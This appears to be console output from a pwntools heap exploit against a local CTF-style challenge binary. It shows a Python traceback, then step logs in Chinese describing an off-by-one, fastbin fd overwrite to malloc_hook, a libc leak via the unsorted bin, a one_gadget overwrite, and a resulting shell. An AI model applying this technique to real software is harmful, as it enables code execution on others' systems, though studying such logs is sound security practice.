 File "final.py", line 10, in menu
p.recvuntil("3. Free")
File "/usr/local/lib/python2.7/dist-packages/pwnlib/tubes/tube.py", line 307, in recvuntil
res = self.recv(timeout=self.timeout)
File "/usr/local/lib/python2.7/dist-packages/pwnlib/tubes/tube.py", line 75, in recv
return self._recv(numb, timeout) or ''
File "/usr/local/lib/python2.7/dist-packages/pwnlib/tubes/tube.py", line 154, in _recv
if not self.buffer and not self._fillbuffer(timeout):
File "/usr/local/lib/python2.7/dist-packages/pwnlib/tubes/tube.py", line 125, in _fillbuffer
data = self.recv_raw(4096)
File "/usr/local/lib/python2.7/dist-packages/pwnlib/tubes/process.py", line 600, in recv_raw
raise EOFError
EOFError
[*] Process './new_chall' stopped with exit code -11
[+] Starting local process './new_chall': Done
[*] create 2 chunk, 0x18, 0xc8
[*] fake
[*] 利用 off by one ,  chunk  1's size --> 0x71
[*] 创建两个 0x70 的 fastbin
[*] 把 chunk'1 链入到 fastbin 里面
[*] 部分写，修改 fastbin->fd ---> malloc_hook
[*] 0 拿到了 malloc_hook
[*] 再次生成 0x71 的 fastbin, 同时修改 fd =0, 修复 fastbin
[*] unsorted bin 使得 malloc_hook 有 libc 的地址
[*] malloc_hook to one_gadget
[*] Switching to interactive mode
$ id
uid=1000(haclh) gid=1000(haclh) groups=1000(haclh),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),